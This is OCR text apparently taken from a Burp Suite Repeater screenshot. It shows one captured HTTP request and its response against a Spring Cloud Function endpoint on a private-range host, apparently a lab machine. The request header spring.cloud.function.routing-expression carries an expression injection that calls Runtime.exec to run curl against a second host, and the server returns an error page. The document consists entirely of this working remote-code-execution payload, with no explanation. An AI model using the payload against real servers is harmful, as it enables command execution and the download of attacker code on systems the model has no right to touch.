 Burp Suite Community Edition v2023.1.2 - Temporary Project (on 10.10.11.204)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.9/xd")
10 Content-Length: 2
11
12 xd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Tue, 28 Mar 2023 02:41:28 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
Search... 0 matches
Done